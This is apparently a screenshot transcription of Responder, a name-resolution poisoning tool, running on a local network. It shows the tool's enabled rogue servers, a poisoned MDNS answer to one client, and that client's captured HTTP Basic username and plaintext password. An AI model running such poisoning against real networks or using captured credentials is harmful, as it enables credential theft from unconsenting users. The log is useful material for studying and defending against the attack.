 3 / 3
Tilix: Default
1: root@oracle: /home/robin/Responder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [wlp3s0]
Responder IP [192.168.43.243]
Challenge set [1122334455667788]
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.43.25 for name geek.local
[HTTP] GET request from: 192.168.43.25 URL: /
[HTTP] Host : geek.local
[HTTP] Basic Client : 192.168.43.25
[HTTP] Basic Username : gerianne
[HTTP] Basic Password : barbie
[HTTP] Sending NTLM authentication request to 192.168.43.25
[HTTP] Sending NTLM authentication request to 192.168.43.25